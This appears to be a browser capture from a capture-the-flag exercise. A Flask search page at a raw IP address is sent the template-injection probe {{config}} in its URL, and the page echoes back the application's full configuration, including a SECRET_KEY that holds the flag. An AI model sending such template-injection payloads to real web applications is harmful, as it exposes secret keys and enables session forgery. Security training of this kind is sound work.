 124.220.165.133:9905/?search={{config}}
火狐官方站点 新手上路 常用网址 京东商城 翻译 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... Reboot · Bootstrap v... 首页 - 萌番组 アニメ新番組 - 次世... 河南大学研究生院 移动设备上的书签
Flask
You searched for:
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production',
'DEBUG': False, 'SECRET_KEY': 'henu{the_flag_is_this_dir}', 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/',
'SERVER_NAME': None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME':
datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
Here is your result
[]